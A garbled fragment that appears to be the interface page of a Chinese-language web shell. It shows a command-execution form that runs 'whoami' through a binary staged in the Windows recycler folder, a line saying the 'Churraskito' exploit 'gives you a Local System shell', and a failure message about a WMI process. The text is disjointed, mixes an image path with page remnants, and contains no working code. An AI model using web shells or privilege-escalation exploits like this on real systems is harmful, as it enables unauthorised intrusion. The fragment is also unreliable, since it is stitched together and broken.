 执行命令 >>
路径:
G:\RECYCLER\m.txt
参数:
whoami
Submit
/Churraskito/-->This exploit gives you a Local System shell
fuck,can't find WMI process PID.
Copyright © 2010 All Rights Reserved.